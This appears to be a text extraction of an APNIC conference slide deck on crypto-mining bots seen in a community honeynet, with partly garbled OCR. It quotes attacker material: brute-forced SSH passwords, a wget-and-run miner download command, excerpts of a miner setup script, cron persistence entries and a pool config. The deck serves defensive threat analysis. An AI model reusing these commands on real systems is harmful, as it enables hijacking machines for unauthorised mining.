# Mining Bots

Adli Wahid APNIC

### Let's Connect!

LinkedIn – Adli Wahid Email: [adli@apnic.net](mailto:adli@apnic.net)



@adliwahid

## Talking Points

- •APNIC Community Honeynet Project
- Crypto-mining Bots Observed
- •Discussion

### APNIC Community Honeynet Project

### • APNIC

- o [www.apnic.net](http://www.apnic.net/)
- o academy.apnic.net
- o apnic.foundation
- APNIC Community Honeynet Project
	- $\circ$  Initially used for awareness and training (2014)
	- o Since 2018 deployment with multiple sensors & partners

### • The Backend

- o Open Source projects (Community Honey Network / CHN), Elastic Stack + scripts
- o Mix of Telnet/SSH (Cowrie) and Dionaea
- o Does the job!

### APNIC

- •Data Shared / Used
	- o Internally dash.apnic.net for APNIC Members to be notified if their IPs are seen in the honeypot logs
	- o Sharing with communities ShadowServer Foundation, CERTs/CSIRTs, Feeds for MISP
	- o Research and Analysis (need more of this)
- •We are interested to collaborate & talk about honeypots with everyone



### Crypto-Mining Bots

- 1 of the popular threats observed on the ssh based honeypots
	- o I've spoken about DDOS-agents / ddos botnets at previous **MNSEC**
- In a nutshell
	- o Not really new (years!) but awareness is somewhat lacking (from IR perspective)
	- o Unauthorised used of systems to mine crypto currency
	- o Monero privacy-oriented Cryptocurrency
	- o Quite noisy and persistent
	- o Infected devices/systems will scan and infect others



### Observed Activities

2023-07-30T23:59:51.681797,123.231.151 2023-07-30T23:59:50.813437.123.231.151 2023-07-30T23:59:48.431446,123.231.151 2023-07-30T23:59:45.010816.123.231.151 2023-07-30T23:59:39.750655,123.231.151 2023-07-30T23:59:38.793250,123.231.151 2023-07-30T23:59:38.276482,123.231.151 2023-07-30T23:59:36.850619.123.231.151 2023-07-30T23:59:35.801531,123.231.151 2023-07-30T23:59:33.884860,123.231.151 2023-07-30T23:59:31.632187,123.231.151 2023-07-30T23:59:30.715563.123.231.151 2023-07-30T23:59:30.186663.123.231.151 2023-07-30T23:59:29.203047,123.231.151 2023-07-30T23:59:28.597009,123.231.151 2023-07-30T23:59:27.717122,123.231.151 2023-07-30T23:59:27.182316,123.231.151 2023-07-30T23:59:26.203547.123.231.151 2023-07-30T23:59:25.728146,123.231.151 2023-07-30T23:59:24.809240,123.231.151 2023-07-30T23:59:24.250217,123.231.151

**B83838** 5656561 **B874563211 GERARD Akissi** ambrine **a**naana anselme **austerlitz** azerty974 bassem bavaria bbbbbbbb bechir belmondo bentley bhabykoh1 **bikini** bismiallah **blanc boby** 

#### **Getting In the Simple Way**

Timestamp, Source IP & credentials



 $pm/xm$ rig\_setup/raw/master/setup\_c3pool\_miner.sh /xmrig\_setup/raw/master/setup\_c3pool\_miner.sh n/xmrig\_setup/raw/master/setup\_c3pool\_miner.sh her.sh  $\frac{1}{2}$ r.sh  $er.sh$ er.sh hiner.sh miner.sh  $er.sh$ ner.sh **breth.rar** hereth.rar ner.sh  $$ 

Download Shell Script for Installation, etc

### Miner.sh

cd /tmp wget -qc http://209 .tgz tar xf miner3.tgz rm-rf miner3.tgz cd .cache chmod + $x$   $*$  $. /x > a$ 

#### $#$  printing greetings

```
echo "C3Pool mining setup script v$VERSION."
  echo "警告: 请勿将此脚本使用在非法用途,如有发现在非自己所有权的服务器内使用该脚本"
  echo "我们将在接到举报后,封禁违法的钱包地址,并将有关信息收集并提交给警方"
Ho echo "(please report issues to support@c3pool.com email with full output of this script with extra \"-x\" \"bash\" option)"
  echo
   if [ "$(id -u)" == "0" ]; then
    echo "WARNING: Generally it is not adviced to run this script under root"
    echo "警告: 不建议在 root用户下使用此脚本"
  | fi
  # command line arguments
  WALLET=$1
  EMAIL=$2 # this one is optional
  # checking prerequisites
  if [-z, \text{WALLET}]; then
    echo "Script usage:"
    echo "> setup_c3pool_miner.sh <wallet address> [<your email address>]"
    echo "ERROR: Please specify your wallet address"
     exit 1
8 fi
  WALLET_BASE='echo $WALLET | cut -f1 -d"."'
  if [ \sqrt[3]{t} #WALLET_BASE} != 106 -a \sqrt[6]{t} #WALLET_BASE} != 95 ]; then
    echo "ERROR: Wrong wallet base address length (should be 106 or 95): ${#WALLET_BASE}"
    exit 1
  | fi
9
  if [-z, \frac{1}{2}]; then
    echo "ERROR: Please define HOME environment variable to your home directory"
     exit 1
  | fi
  if [ ! -d $HOME ]; then
    echo "ERROR: Please make sure HOME directory $HOME exists or set it yourself using this command:"
    echo ' export HOME=<dir>'
10<sup>°</sup>exit 1
   fi
   if ! type curl >/dev/null; then
    echo "ERROR: This script requires \"curl\" utility to work correctly"
   --More--(10%)
```
#### C3Pool mining setup script

## Setup script – digging in for details

echo "[\*] Downloading C3Pool advanced version of xmrig to /tmp/xmrig.tar.gz" echo "[\*] 下载 C3Pool 版本的 Xmrig 到 /tmp/xmrig.tar.gz 中"

if ! curl -L --progress-bar

"http://download.c3pool.com/xmrig\_setup/raw/master/xmrig.tar.gz" -o /tmp/xmrig.tar.gz; then

echo "ERROR: Can't download

http://download.c3pool.com/xmrig\_setup/raw/master/xmrig.tar.gz file to

/tmp/xmrig.tar.gz"

echo "发生错误: 无法下载

http://download.c3pool.com/xmrig\_setup/raw/master/xmrig.tar.gz 文件到 /tmp/xmrig.tar.gz"

exit 1

fi

## Other Interesting Observations in install scripts

- Killing other miners
- Infrastructure where binaries are hosted, mining pool
- Etc

### Dota3.tar.gz

**ubuntu@pop**:**/tmp/.X2zz-unix**\$ ls -lah total 4.4M drwxrwxr-x 3 vmail vmail 4.0K Sep 25 21:47 **.** drwxrwxrwt 5 root root 24K Sep 29 15:36 .. -rw-rw-r-- 1 vmail vmail 4.4M Sep 18 08:33 **dota3.tar.gz** drwxr-xr-x 5 vmail vmail 4.0K Sep 25 21:47 **.rsync**



S /var/www/html/styl... **N** Oracle VM VirtualB... <sup>5</sup> testmachine [Runni... iiiit (~/.cache/.fr-kkv...

 $\begin{array}{ccccc}\n- & & \Box & \textcircled{\footnotesize{0}}\n\end{array}$ 

**2000/ 回信到40 Right Ctrl** 

 $\blacksquare$   $\blacksquare$ 

### Crontab for persistence

vmail@pop:~\$ crontab -l 5 6 \* \* 0 /home/vmail/.configrc5/a/upd>/dev/null 2>&1 @reboot /home/vmail/.configrc5/a/upd>/dev/null 2>&1 5 8 \* \* 0 /home/vmail/.configrc5/b/sync>/dev/null 2>&1 @reboot /home/vmail/.configrc5/b/sync>/dev/null 2>&1 0 0 \*/3 \* \* /tmp/.X2ka-unix/.rsync/c/aptitude>/dev/null 2>&1 vmail@pop:~\$ vi /home/vmail/.configrc5

## Config

## What is in the Config?

"pools": [

{

"algo": null,

"coin": null,

"url": "pool.hashvault.pro:80",

"user":

"49oZc6c6rB58TD6KmU2m5qGGbmdeknXgQHrU[redacted]TqrjpzwdTTnwhShnoWz4BbKAMfWLNApG6ARGoS",

[redacted]



### Take Aways

- •Honeypots / Honeynet quick detection of compromised systems o Including scripts, tools, IOCs, TTPs
- Cryptominers still active\*
- Easy to detect at host & network levels with controls in place (for enterprise) but still a problem otherwise
- Basic Access Control & Hardening not in place for many organisations
- Policies for ISPs, Telcos for mitigation and takedowns

### Thank You!

LinkedIn: Adli Wahid Email: adli@apnic.net